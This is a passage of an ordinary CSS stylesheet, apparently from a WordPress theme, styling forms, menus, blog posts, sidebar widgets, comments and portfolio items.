		border: 1px solid #1c1f26;
		text-transform: uppercase;
	}

	.page-block input[type="submit"]:hover,
	body .widget_ns_mailchimp input[type="submit"]:hover {
		background: #b0b825;
		border: 1px solid #b0b825;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	.page-block input[type="submit"]:active,
	body .widget_ns_mailchimp input[type="submit"]:active {
		background: #1c1f26;
		color: #ffffff;
		border: 1px solid #1c1f26;
		text-transform: uppercase;
	}

	body .wpcf7-form input[type="submit"] {
		background: #1c1f26;
		color: #ffffff;
		border: 1px solid #1c1f26;
		text-transform: uppercase;
	}

	body .wpcf7-form input[type="submit"]:hover {
		background: #b0b825;
		border: 1px solid #b0b825;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	body .wpcf7-form input[type="submit"]:active {
		background: #1c1f26;
		color: #ffffff;
		border: 1px solid #1c1f26;
		text-transform: uppercase;
	}

		/* Form Elements */

	.page-block input[type="text"],
	.page-block input[type="password"],
	.page-block input[type="email"],
	.page-block textarea,
	.page-block select {

 		height: auto;

 		border: 1px solid #ccc;
		padding: 10px 10px;
		outline: none;
		color: #868991;
		margin: 5px 0 0 0;
		width: 100%;
		display: block;
		margin-bottom: 20px;
		background: #fafafa;
		font-size: 13px;
		text-transform: none;
		font-family: 'GillSansStd','Open Sans', sans-serif;
		font-weight: 400;
		box-sizing: border-box;
		border-radius: 4px;
		-webkit-border-radius: 4px;
	}

	.page-block input[type="text"]:focus,
	.page-block input[type="password"]:focus,
	.page-block input[type="email"]:focus,
	.page-block textarea:focus {
 		border: 1px solid #868991;
 		color: #1c1f26;
 		background: #ffffff;
 		-moz-box-shadow: 0 0 4px rgba(0,0,0,.2);
		-webkit-box-shadow: 0 0 4px rgba(0,0,0,.2);
		box-shadow:  0 0 4px rgba(0,0,0,.2);
	}

	body .wpcf7-form input[type="text"],
	body .wpcf7-form input[type="password"],
	body .wpcf7-form input[type="email"],
	body .wpcf7-form textarea,
	body .wpcf7-form select {

 		height: auto;

 		border: 1px solid #ccc;
		padding: 10px 10px;
		outline: none;
		color: #868991;
		margin: 5px 0 0 0;
		width: 100%;
		display: block;
		margin-bottom: 20px;
		background: #fafafa;
		font-size: 13px;
		text-transform: none;
		font-family: 'GillSansStd','Open Sans', sans-serif;
		font-weight: 400;
		box-sizing: border-box;
		border-radius: 4px;
		-webkit-border-radius: 4px;
	}

	body .wpcf7-form input[type="text"]:focus,
	body .wpcf7-form input[type="password"]:focus,
	body .wpcf7-form input[type="email"]:focus,
	body .wpcf7-form textarea:focus {
 		border: 1px solid #868991;
 		color: #1c1f26;
 		background: #ffffff;
 		-moz-box-shadow: 0 0 4px rgba(0,0,0,.2);
		-webkit-box-shadow: 0 0 4px rgba(0,0,0,.2);
		box-shadow:  0 0 4px rgba(0,0,0,.2);
	}

	body .wpcf7-form textarea { 
		width: 100%;
 		min-height: 100px;
	}

	body .wpcf7-form select {
		width: 220px; 
	}

	/* Ninja Forms */

	body .ninja-forms-form-wrap br {
		display: none;
	}

	body #pass-strength-result {
		margin-top: 0;
	}

	body .ninja-forms-field-error, body .ninja-forms-error-msg p {
		margin-bottom: 10px;
		background-color: #e7c1c0;
		color: #b94a48;
		padding: 10px 15px;
		border-radius: 5px;
		-webkit-border-radius: 5px;
	}

	body .field-wrap.submit-wrap input[type="submit"] {
		border-radius: 4px;
		-webkit-border-radius: 4px;
		font-size: 13px;
		padding: 12px 20px;
		cursor: pointer;
		font-weight: bold;
	}

/* #Misc
================================================== */

	.embed-container {
		position: relative;
		padding-bottom: 56.25%; /* 16/9 ratio */
		padding-top: 30px; /* IE6 workaround*/
		height: 0;
		overflow: hidden;
	}

	.embed-container iframe,
	.embed-container object,
	.embed-container embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}

	.hidden {
		display: none;
	}

	.vertical-text {
		display: table-cell;
		vertical-align: middle;
	}

	.pattern {
		background: url(../images/pattern.png);
		width: 100%;
		position: absolute;
	}	


/* #Parallax Blocks
================================================== */

	/* Parallax Elements */

	.parallax-rich {
		color: #fff;
	}

	.parallax-rich .vertical-wrapper {
		display: table;
		width: 100%;
	}

	.parallax-rich h1, .parallax-rich h2, .parallax-rich h3, .parallax-rich h4,
	.parallax-rich h5, .parallax-rich h6, .parallax-rich p, .parallax-rich a {
		color: #fff;
	}

	.parallax-rich p {
		font-size: 14px;
		line-height: 21px;
	}

	.parallax-rich p strong, .parallax-rich p a {
		font-weight: 700;
	}

	.parallax-rich h4 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 20px;
	}

	.parallax-rich h5 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 18px;
	}

	.parallax-rich h6 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 16px;
	}

	/* Parallax Tweets and Quote */

	p.prlx-quote {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 48px;
		line-height: 1;
		margin-bottom: 20px;
		color: #ffffff;
		text-align: center;
		text-transform: uppercase;
		z-index: 200;
		margin: 0 10% 0 10%;
	}
	
	.prlx-author {
		height: 24px;
		background-image: url(../images/quote.png);
		background-position: left top;
		background-repeat: no-repeat;
		background: -Webkit-image-set(url(../images/quote.png) 1x, url(../images/quote@2x.png) 2x) left top no-repeat; /* Image for Retina */	
		width: auto;
		padding-left: 40px;
		font-size: 11px;
		font-weight: 600;
		color: #ffffff;
		text-transform: uppercase;
		line-height: 0.9;
		position: relative;
		margin-top: 26px;
		left: 42%;
		z-index: 200;
	}

	.twitter-author {
		text-transform: uppercase;
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 24px;
	
	}

	body .tweet-parallax .norotatingtweets .rotatingtweet {
		border: none;
	}
	
	body .tweet-parallax .rotatingtweet p.rtw_main {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 24px;
		color: #ffffff;
		line-height: 1.4;
		margin: 7px 0 12px 0;
	
	}
	
	.tweet-parallax p.rtw_meta, .tweet-parallax div.rtw_meta {
		color: #868991;
		font-size: 11px;
		text-transform: uppercase;
		font-weight: 600;
	}
		
/* #WP Default Classes
================================================== */
	
	/* Images */

	.the-content img {
		margin: 0 0 1em 0;
		border-radius: 10px;
	}

	.alignleft, img.alignleft {
		margin-right: 1.5em;
		display: inline;
		float: left;
	}

	.alignright, img.alignright {
		margin-left: 1.5em;
		display: inline;
		float: right;
	}

	.aligncenter, img.aligncenter {
		margin-right: auto;
		margin-left: auto;
		display: block;
		clear: both;
	}

	.wp-caption {
		margin-bottom: 1.5em;
		text-align: center;
		padding-top: 5px;
	}

	.wp-caption img {
		border: 0 none;
		padding: 0;
		margin: 0;
	}

	.wp-caption p.wp-caption-text {
		line-height: 1.5;
		font-size: 10px;
		margin: 0;
	}

	.wp-smiley {
		margin: 0 !important;
		max-height: 1em;
	}

	/* Blockquote */

	blockquote.left {
		margin-right: 20px;
		text-align: right;
		margin-left: 0;
		width: 33%;
		float: left;
	}

	blockquote.right {
		margin-left: 20px;
		text-align: left;
		margin-right: 0;
		width: 33%;
		float: right;
	}

	/* Default WP Gallery */

	.gallery dl {

	}

	.gallery dt {

	}

	.gallery dd {

	}

	.gallery dl a { 
		display: block;
	}
	.gallery dl img { 
		margin: 0; 
	}
	.gallery-caption { 
		font-size: 11px; 
	}

	/* Image Sizes */

	.size-full {}
	.size-large {}
	.size-medium {}
	.size-thumbnail {}

/* #Header
================================================== */

	.my-wrapper nav {
		background: url(../images/nav-bg.png);
		background: rgba(28,31,38, 0.85);
		width: 100%;
		position: relative;
		z-index: 500;
		height: 50px;
		opacity: 0;
		filter: alpha(opacity=0);
	}

	.dropmenu {
		display: none;
	}

	/* Supersized Slider */

	.logo {
		
		position: absolute;
		opacity: 0;
		filter: alpha(opacity=50);
	}

	.home .logo {
		top: 40px;
	}

	/* Logo */

	#homepage {
		background: url(../images/pattern.png);
		position: relative;
		overflow: hidden;
		margin-bottom: -50px;
	}

	.home #homepage {
		height: 100%;
	}
	
	#homepage .container {
		height: 100% !important;
	}
	
	.slider-text {
		position: absolute;
		overflow: hidden;
		bottom: 110px;
		min-height: 220px;
		display: none;
	}

	.home .slider-text {
		display: block;
	}
	
	#slidecaption { 
		overflow: hidden;
		float: left;
		color: #ffffff;
		font: 92px/0.9 "BebasNeueRegular", Helvetica, Arial, sans-serif;
		margin: 0 20px 0 0;
	}
	
	.slidedescription {
		font: 600 14px "Open Sans", Helvetica, Arial, sans-serif;
		margin: 13px 0 0 0;
		color: #ffffff;
	}
	
	.line {
		border-bottom: solid white 1px;
		margin-bottom: 36px;
		opacity: 0;
		filter: alpha(opacity=0);
	}	

	/* Menu */

		/* 1st Level Menu */

		.links {
			height: 50px;
			display: table-cell;
			vertical-align: middle;
		}

			.links li {
				display: inline-block;
				margin: 0 15px 0 0;
			}

			.links a, .links a:visited {
				font-family: 'GillSansStd','Oswald', sans-serif;
				font-size: 18px;
				color: #ffffff;
				text-decoration: none;
				text-transform: uppercase;
			}

			/* Turns Links Smaller with more than 6 items */
			.links.more-than-six a {
				font-size: 16px;
			}

			.links a:hover, .links.more-than-six a:hover {
				color: #b0b825;
			}

		/* Back to Top Link */

		.links.more-than-six li:last-child a {
			font-size: 18px;
		}

		.links a.to-top span {
			display: none;
		}

		.links a.to-top i {
			position: absolute;
			top: 16px;
			margin-left: 22px;
			width: 18px;
			height: 18px;
			opacity:0.3;
			background: #757c8c;
			color: #1c1f26;
			font-size: 11px;
			line-height: 1.2;
			border-radius: 50%;
			-webkit-border-radius: 50%;
			-moz-border-radius: 50%;
			transition: all 0.3s;
			-moz-transition: all 0.3s;
			-webkit-transition: all 0.3s;
			-o-transition: all 0.3s;
		}

		.links a.to-top:hover i {
			opacity:1; 
		}

		/* Mobile Menu Wrapper */
		.selectnav {
			display: none;
		}

	/* Social Icons Area */

	.social-icons {
		text-align: right;
		margin-top: 15px;
	}

	.social-icons li {
		display: inline-block;
		margin: 0 0 0 6px;
	}

	.social-icons li a {
		color: #ffffff;
		font-size: 11px;
		line-height: 1.8;
		text-align: center;
		text-decoration: none;
		display: block;
		width: 20px;
		height: 20px;
		background: #2b3441;
		border-radius: 50%;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
	}

	.social-icons a:hover {
		background-color: #a5ad25;
	}

	.social-icons-normal {
		margin-top: 9px;
	}

	.social-icons-normal li {
		display: inline-block;
		margin-top: 6px;
	}

	.social-icons-normal li a {
		color: #ffffff;
		font-size: 13px;
		line-height: 1.9;
		text-align: center;
		text-decoration: none;
		display: block;
		width: 24px;
		height: 24px;
		background: #2b3441;
		border-radius: 50%;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
	}

	.social-icons-normal a:hover {
		background-color: #a5ad25;
	}

	/* WPML Compatibily */

	#lang-logo-selector-inner {
		display: inline-block;
		padding: 4px 15px;
		background: rgba(28,31,38, 0.6);
		border-radius: 0 0 5px 5px;
	}

	#lang-logo-selector-inner img {
		margin: 0 2px;
	}

/* #Content
================================================== */

	/* Title Wrapper */

	.page .one-single-title h1, .single-project .one-single-title h1 {
		margin-bottom: 25px;
		line-height: 86px;
	}

	.archive .one-single-title h1,
	.search .one-single-title h1,
	.author .one-single-title h1 {
		margin-bottom: 45px;
		line-height: 86px;
	}

	.one-text {
		font-size: 20px;
		line-height: 1.5; 
	}

	.description {
		font-size: 12px;
		line-height: 18px;
	}

	/* Content Wrapper (wrapper and basic content block style) */

	.page-block {
		padding-top: 64px;
		padding-bottom: 80px;
		position: relative;
		background: #ffffff;
	}

	.page .page-block {
		padding-bottom: 120px;
	}

/* #Blogs
================================================== */

	.post {
		margin-bottom: 92px;
	}
	
	.sticky {}

	.bypostauthor {}

	.post-title {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 48px;
		text-transform: uppercase;
		line-height: 1;
		margin-bottom: 20px;
	}

	.post-title a, .post-title a:visited {
		color: #1c1f26;
	}
	
	.post-title a:hover {
		color: #a5ad25;
	}
	
	/* Shared Styles (icons, width, title, meta, excerpt, read more) */

	body .post.post-large .post-details .post-infos,
	body .post-single .post-details .post-infos {
		width: 580px;
	}

	/* Icon Background and Size */
	body .post.post-large .post-details .post-format-icon,
	body .post.post-large .post-details .post-format-icon span,
	body .post.post-medium .side-post .post-format-icon,
	body .post-single .post-details .post-format-icon,
	body .post-single .post-details .post-format-icon span {
		background: #1c1f26;
		width: 70px;
	}

	/* Post Title to Large and Single */
	body .post.post-large .post-details .post-infos .post-title h1,
	body .post-single .post-details .post-infos .post-title h1 {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 48px;
		text-transform: uppercase;
		line-height: 1;
		margin-bottom: 15px;
		font-weight: normal;
	}

	/* Post Title Link Color */
	body .post.post-large .post-details .post-infos .post-title h1 a,
	body .post.post-large .post-details .post-infos .post-title h1 a:visited,
	body .post.post-medium .post-details .post-infos .post-title h1 a,
	body .post.post-medium .post-details .post-infos .post-title h1 a:visited,
	body .post-single .post-details .post-infos .post-title h1 a,
	body .post-single .post-details .post-infos .post-title h1 a:visited {
		color: #1c1f26;
	}

	/* Post Title Link Hover Color */
	body .post.post-large .post-details .post-infos .post-title h1 a:hover,
	body .post.post-medium .post-details .post-infos .post-title h1 a:hover,
	body .post-single .post-details .post-infos .post-title h1 a:hover {
		color: #a5ad25;
	}

	/* Post Meta Style */
	body .post.post-large .post-details .post-meta span,
	body .post.post-medium .post-meta span,
	body .post-single .post-details .post-meta span {
		margin-top: 0;
		font-size: 14px;
		color: #868991;
		line-height: 1.4;
	}
	/* Post Meta Links */
	body .post.post-large .post-details .post-meta span a,
	body .post.post-medium .post-meta span a,
	body .post-single .post-details .post-meta span a {
		font-weight: normal;
		color: #a5ad25;
	}

	/* Post Gallery Adjusts */
	body .post.post-medium .post-gallery,
	body .post.post-large .post-gallery {
		margin-bottom: 40px;
	}

	/* Comment Icon to Post Meta */
	body .post .post-meta span.comments {
		border: none !important;
	}

		body .post .post-meta span.comments:before {
			font-family: FontAwesome;
			font-weight: normal;
			font-style: normal;
			display: inline-block;
			text-decoration: inherit;
			content: "\f0e6";
			margin-top: 0px;
			margin-right: 5px;
			color: #868991;
		}

/* #Blog Large
================================================== */
	
	/* Post Default (width, title, meta, excerpt, read more) */

	body .post.post-large .post-details .post-meta {
		margin-bottom: 20px;
	}

	/* Standard Large */

	/* Image Large */

	/* Gallery Large */

	/* Audio Large */

	/* Quote Large */

	/* External Large */

	body .post.post-large .post-details .post-infos .post-title.post-title-link h1 {
		font-weight: normal;
	}

	body .post.post-large .post-details .post-infos .post-title.post-title-link h1 a {
		padding-bottom: 0px;
	}

	/* Video Large */

/* #Blog Medium
================================================== */

	body .post.post-medium .post-details-side {
		width: 400px;
	}

	/* Post Title Medium */
	body .post.post-medium .post-details .post-infos .post-title h1 {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 22px;
		text-transform: uppercase;
		line-height: 1;
		margin-bottom: 15px;
		font-weight: normal;
	}
	
	/* Post Default (width, title, meta, excerpt, read more) */

	/* Standard Medium */

	/* Image Medium */

	/* Gallery Medium */

	/* Audio Medium */

	/* Quote Medium */

	/* External Medium */

	/* Video Medium */

/* #Blog Navigation
================================================== */

	/* Navigation */

	body .navigation {
		padding: 0;
		border-top: 1px solid #f0f2f5;
		background: transparent;
		position: relative;
	}
	
	/* General Styles */

	body .navigation a {
		background: transparent;
		font-size: 14px;
		font-weight: 600;
		padding: 5px;
		color: #868991;
	}

	body .navigation a:hover, .navigation a.active {
		border-top: 2px solid #a5ac33;
		color: #1c1f26;
		background: transparent;
	}

	/* Numbers */

	/* Arrows */

	body .navigation .page-arrows a {
		background: #f0f2f5;
		margin-top: 0;
		border: none;
		padding-left: 15px;
		padding-right: 15px;
		border-radius: 4px;
		-webkit-border-radius: 4px;
		margin-top: 5px;
		padding: 4px 8px;
	}

	body .navigation .page-arrows a:hover {
		background-color: #a5ac33;
		border: none;
		color: #fff;
	}

	body .navigation .page-arrows .prev,
	body .navigation .page-arrows .next {
		text-indent: 0;
		overflow: auto;
		width: auto;
		background-image: none;
		color: #1c1f26;
		font-size: 10px;
		line-height: 14px;
		text-transform: uppercase;
		display: inline-block;
	}

/* #Archives
================================================== */

	/* Category */

	/* Tag */

	/* Archive */

	/* Author */

	/* Search */

/* #Sidebar
================================================== */

	/* Layout */

	body .sidebar.sidebar-right,
	body .sidebar.sidebar-left {
		width: 25%;
	}

	/* General Widgets */

	.sidebar .widget {
		margin-bottom: 31px;
		color: #1c1f26;
	}

	.sidebar .widget .widgettitle {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 18px;
		text-transform: uppercase;
		margin-bottom: 10px;
	}

	.sidebar .widget .textwidget {
		line-height: 1.4em;
		font-size: 13px;
	}

	.sidebar .widget ul {

	}

	.sidebar .widget ul li {
		text-transform: uppercase;
		font-size: 11px;
		color: #868991;
		margin-bottom: 5px;
	}

	.sidebar .widget ul li:last-child {
		margin-bottom: 0;
	}

	.sidebar .widget a, .sidebar .widget a:visited {
		color: #868991;
		text-decoration: none;
		font-weight: 600;
	}

	.sidebar .widget a:hover {
		color: #a5ad25;
	}

	/* Widgets */

		/* Tag Clould */

	.widget .tagcloud a,.widget .tagcloud a:visited {
		font-size: 12px !important;
		display: inline-block;
		padding: 4px 8px;
		background: #ccc;
		border-radius: 3px;
		-webkit-border-radius: 3px;
		color: #fff;
	}

	.widget .tagcloud a:hover {
		background: #b0b825;
		color: #fff;
	}

		/* Mailchimp Widget */

	body .widget_ns_mailchimp br {
		display: none;
	}

		/* Categories, Tags, Archives */

	body .cats-arch-tags-widget,
	body .recent-popular-comments {
		margin-bottom: 25px;
	}

	body .cats-arch-tags-widget ul.xt_tabs_framed li a i,
	body .recent-popular-comments ul.xt_tabs_framed li a i {
		margin-right: 2px;
	}

	body .cats-arch-tags-widget .xt_tabs_framed a,
	body .recent-popular-comments .xt_tabs_framed a {
		padding: 8px 10px 8px 8px;
		font-size: 12px;
	}

	body .recent-popular-comments .xt_tabs_framed li:first-child a {
		padding-left: 10px;
	}

	body .cats-arch-tags-widget .panes ul li,
	body .recent-popular-comments .panes ul li {
		margin-bottom: 2px;
		background: none;
		padding-left: 0;
	}

	body .sidebar .xt_tabs_framed_container .panes {
		padding-left: 10px;
	}

	body .cats-arch-tags-widget .panes ul li span {
		display: none;
	}

	body .cats-arch-tags-widget .panes ul li a, 
	body .recent-popular-comments .panes ul li a, 
	body .cats-arch-tags-widget .panes ul li a:visited,
	body .recent-popular-comments .panes ul li a:visited {
		color: #868991;
		text-decoration: none;
		font-weight: 600;
		font-size: 11px;
		text-transform: uppercase;
	}

	body .cats-arch-tags-widget .panes ul li a:hover {
		color: #a5ad25;
	}

		/* Facebook Like Box */

	.widget iframe {
		max-width: 100%;
		height: auto;
	}

		/* Flickr */

	body .flickr_badge_image {
		width: 32.3333%;
		margin-right: 1%;
	}

		/* Tweets Feeds */

	body .sidebar .rotatingtweet {

		margin-bottom: 15px;
		border: none;
	}

	body .sidebar .rotatingtweet p.rtw_main {
		margin-bottom: 0;
	}

/* #Footer
================================================== */
	
	/* Layout */

	.copyright-wrapper {
		position: relative;
	}
	
	.copyright {
		background: url(../images/footer-gr.png);
		width: 100%;
		height: 80px;
		position: absolute;
		z-index: 8000;
		bottom: 0;
	}
	
	.copyright p {
		text-transform: uppercase;
		text-align: center;
		font-weight: 600;
		font-size: 11px;
		color: #ffffff;
		margin-top: 46px;
		margin-bottom: 0;
	}

	.archive .copyright, .single .copyright, .page .copyright, .error404 .copyright {
		background: none;
	}

	.archive .copyright p, .single .copyright p, .page .copyright p, .error404 .copyright p {
		color: #333;
	}

	/* General Widgets */

	/* Widgets */

	/* WPML Compability */

	.copyright p span img {
		margin: 0 1px;
	}

/* #Down Footer
================================================== */

	/* Paragraph */

	/* Menu */

/* #Page Layouts
================================================== */

	/* General Styles */

	body .page.page-left,
	body .page.page-right {
		width: 69.9%;
	}

	/* Templates */

	/* Contact Template */

	.contact-block {
	}
	
	.contact-block .pattern {
		height: 100%;
	}

	.card {
		width: 100%;
		background: url(../images/contact-bg.png);
		padding: 45px 0 120px 0;
		margin: 15% 0 100px 0;
		position: relative;
	}

	.card .white {
		text-align: center;
	}
	
	address {
		color: #868991;
		font-size: 22px;
		font-family: 'GillSansStd','Oswald', sans-serif;
		margin-top: 0px;
	}
	
	.lines {
		width: 76%;
		border-top: white 1px solid;
		border-bottom: white 1px solid;
		text-transform: uppercase;
		color: #ffffff;
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 36px;
		padding: 31px 0 31px 0;
		margin: 12px auto 40px auto;
		line-height: 1.45;
	}

	.page-contact .the-content p, .page-contact .the-content ul li, .page-contact .the-content ol li, .page-contact .the-content blockquote,
	.page-contact .the-content {
		color: #ffffff;
		width: auto;
	}

	.page-contact .the-content {
		padding: 0 100px;
	}

	.page-contact .the-content h1, .page-contact .the-content h2, .page-contact .the-content h3, .page-contact .the-content h4, 
	.page-contact .the-content h5, .page-contact .the-content h6 {
		width: auto;
		color: #ffffff;
	}

		/* Contact Specific Shortcodes Styles */

		body .card .xt_tabs_button_container .panes {
			padding: 40px 0;
			margin: 30px 0;
			border-top: #fff 1px solid;
			border-bottom: #fff 1px solid;
		}

		/* Social Icons */

		body .card .zocial-icon-wrap {

			display: inline-block;

			background: url(../images/social-icons-bg.png);

			padding: 0;
			color: #fff;

			width: 60px;
			height: 60px;
			border-radius: 50%;
			-webkit-border-radius: 50%;
			-moz-border-radius: 50%;

			line-height: 2;
			font-size: 30px;

			-webkit-transition: all 0.3s ease;
			-moz-transition: all 0.3s ease;
			-ms-transition: all 0.3s ease;
			-o-transition: all 0.3s ease;
			transition: all 0.3s ease;

			margin-right: 10px;
		}

		body .card .zocial-icon-wrap:last-child {
			margin-right: 0;
		}

		body .card .zocial-icon-wrap i {
			color: #ffffff;
			font-size: 1em;
		}

		body .card .zocial-icon-wrap i:before {
			font-size: 1em;
			vertical-align: baseline;
		}

		body .card .zocial-icon-wrap:hover {
			background-color: #a5ad25;
			color: #ffffff;
		}

		body .card .zocial-icon-wrap.zocial-twitter-2:hover {
			background-color: #a5ad25;
		}

	/* Features Page */

	body .sidebar .widget_nav_menu .menu li.current-menu-item a {
		background-color: #1c1f26;
		border: #1c1f26;
		color: #ffffff;
	}

/* #Single Post
================================================== */
	
	/* Thumb Area - (image, gallery, standard, quote, video, external) */

	body .post-single .thumbnail.post-gallery {
		margin-bottom: 40px;
	}

	/* Title */

	/* Meta */

	body .post-single .post-details .post-meta {
		margin-bottom: 20px;
	}

	/* Content */

	/* Tags */

	.post-tags {
		margin-top: 20px;
	}

	body .post-single .post-tags p a {
		border-radius: 4px;
		-webkit-border-radius: 4px;
	}

	/* Share Post and Icons */

	.post-single .share-post .share-text {
		line-height: 28px;
	}

	body .post-single .post-tags p a:hover, body .post-single .share-post .share-icons a:hover {
		background: #a5ad25;
	}

	body .post-single .share-post .share-icons a {
		color: #444;
		border-radius: 0;
		-webkit-border-radius: 0;
	}

	body .post-single .share-post .share-icons a:hover {
		color: #ffffff;
	}

	/* Author Box */

	/* Related Posts */

	.post-single .related-posts {
		padding: 40px 0 0;
	}

	.post-single .related-posts h3 {
		margin-bottom: 20px;
	}

	.post-single .related-posts ol {
		padding-left: 0px;
		margin: 0;
	}

	.post-single .related-posts ol li {
		margin-bottom: 5px;
	}

	.post-single .related-posts ol li:before {
		font-family: FontAwesome;
		font-weight: normal;
		font-style: normal;
		display: inline-block;
		text-decoration: inherit;
		content: "\f054";
		margin-top: 0px;
		margin-right: 5px;
		color: #444;
	}

/* #Content - (the-content)
================================================== */

	/* Elements */

	.the-content, .post-excerpt, body .comments .blog_comment_text p, .post-single .author-meta .author-details {
		word-wrap: break-word;
		color: #1c1f26;
	}

	.the-content p {
		font-size: 12px;
		line-height: 18px;
	}

	/* Heading */

	.the-content h1 {
		line-height: 86px;
	}
	
	.the-content h2 {
		line-height: 50px;
	}
	
	.the-content h3 {
		line-height: 28px;
		margin-bottom: 15px;
	}
	
	.the-content h4 {
		line-height: 24px;
		font-size: 18px;
		margin-bottom: 8px;
	}
	
	.the-content h5 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-style: 16px;
		line-height: 22px;
	}
	
	.the-content h6 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-style: 14px;
		line-height: 20px;
	}
	
	/* Links and Inline */

	.the-content a, .the-content a:visited {

	}
	
	.the-content a:hover {

	}
	
	.the-content strong {
		font-weight: bold;
	}
	
	.the-content em {
		font-style: italic;
	}
	
	.the-content img, .single-project .project-media img, .single-project-related img, body .content-wrapper img {
		max-width: 100%;
		height: auto;
	}

	/* Lists */
	
	.the-content ul {
		list-style-type: square;
		margin-left: 20px;
		margin-bottom: 15px;
	}
	
	.the-content ol {
		list-style-type: decimal;
		margin-left: 20px;
		margin-bottom: 15px;
	}
	
	.the-content li {
		margin-bottom: 5px;
	}
	
	.the-content li:last-child {
		margin-bottom: 0;
	}

	/* Quote */

	.the-content blockquote {
		background-position: 8px top;
	}

	/* Table */

	.the-content table {
		width: 100%;
	}

	body .table_style_zebra table tbody tr:nth-child(even){
		background:#eee;
	}

/* #Comments
================================================== */

	.comments {
		margin: 45px 0 0 0;
	}

	body #comments {
		border-top: 4px solid #eceff2;
		padding-top: 14px;
	}

	/* Headings */

	body #comments #comments_header h3 {
		border-bottom: 1px solid #eceff2;
		padding-bottom: 14px;
		font-weight: normal;
		margin-bottom: 0;
	}

	/* List of Comments */

	.comments-list {
		padding: 5px 0;
	}

	.comment {
		margin: 24px 0 26px 0;
		padding-bottom: 25px;
		border-bottom: 1px dotted #eceff2;
	}

	body .comments .blog_comment_det {
		margin-left: 80px;
	}

	body .comments .blog_comment_user span {
		background: #a5ad25;
	}

	body .comments .blog_comment_det .blog_comment_name_det a {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 14px;
		text-transform: uppercase;
		color: #1c1f26;
		font-weight: normal;
	}

	body .comments .blog_comment_det .blog_comment_name_det {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 11px;
		text-transform: uppercase;
		color: #868991;
		font-weight: 600;
		font-weight: normal;
	}

	body .comments .blog_comment_text p {
		font-size: 13px;
		line-height: 19px;
	}

	/* Leave a Comment */

	body #reply-title, body #reply-title small, body #reply-title a {
		font-weight: normal;
	}	

	body #reply-title {
		margin-bottom: 10px;
	}

	body #respond p {
		font-family: 'GillSansStd','Open Sans', sans-serif;
		font-size: 13px;
		color: #868991;
	}

	body #respond .logged-in-as {
		margin-bottom: 25px;
	}

	body #respond input[type="text"], body #respond textarea {
		border: 1px solid #ccc;
		padding: 10px 10px;
		outline: none;
		color: #868991;
		margin: 5px 0 0 0;
		width: 100%;
		display: block;
		margin-bottom: 20px;
		background: #fafafa;
		font-size: 13px;
		text-transform: none;
		font-family: 'GillSansStd','Open Sans', sans-serif;
		font-weight: 400;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		border-radius: 4px;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	body .form-submit {
		text-align: left;
	}

	body #respond input[type="submit"], body #respond input[type="submit"]:active, body #respond input[type="submit"]:hover {
		width: auto;
		color: #ffffff;
		cursor: pointer; 
		display: inline-block;
		font-size: 12px;
		text-transform: uppercase;
		margin: 0;
		outline: none;
		padding: 11px 20px 11px;
		position: relative;
		text-align: center;
		text-decoration: none;
		border: none;
		border-radius: 4px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-webkit-transition: background-color 0.15s ease-in-out;
		-moz-transition: background-color 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out;
		background: #1c1f26 !important;
		letter-spacing: 0;
		font-weight: normal;
	}

	body #respond input[type="submit"]:hover {
		background: #b0b825 !important;
	}

/* #Portfolios
================================================== */

	/* General Styles */

	/* Filters */

	body .xt-filters-wrapper ul.xt-filters li {
		margin-right: 10px;
		text-transform: uppercase;
		font-size: 11px;
	}

	body .xt-filters-wrapper ul.xt-filters li,
	body .xt-filters-wrapper ul.xt-filters li a,
	body .xt-filters-wrapper ul.xt-filters li a:active {
		color: #868991;
		padding: 0;
	}

	body .xt-filters-wrapper ul.xt-filters li a:hover, body .xt-filters-wrapper ul.xt-filters li a.current {
		color: #a5ad25;
		background: transparent;
	}

	body .xt-filters-wrapper {
		margin-bottom: 36px;
	}

	/* Project Block */

	body .xt-projects-wrapper .project-item-wrapper {
		border-radius: 0;
		-webkit-border-radius: 0;
		border: none;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	body .xt-projects-wrapper .project-item {
		margin-bottom: 15px;
	}

	body .project-item .project-infos {
		padding: 0px 0;
	}

	/* Thumbnail and Overlay */

	body .project-item .thumbnail a {
		display: block;
	}

	body .project-item .thumbnail img {
		display: block;
		margin: 0;
		border-radius: 0;
		-webkit-border-radius: 0;
	}

	body .project-item .thumbnail .xt-project-hover,
	body .project-media .xt-project-hover,
	body .post .thumbnail .post-thumb-hover {
		background: rgba(176, 184, 37, 0.6);
		filter: alpha(opacity=70);
	}

	/* Title */

	.project-title {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 12px;
		text-transform: uppercase;
		margin-top: 7px;
	}	

	body .project-item .project-infos h1 {
		margin: 0;
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 12px;
		text-transform: uppercase;
		margin-top: 7px;
		line-height: 17px;
	}

	body .project-item .project-infos h1 a {
		font-weight: normal;
	}

	/* Excerpt */

	body .project-item .project-infos .project-excerpt,
	body .project-item .project-infos .project-excerpt p {
		margin: 0;
		padding: 0;
		color: #868991;
		font-size: 10px;
		line-height: 16px;
		text-transform: uppercase;
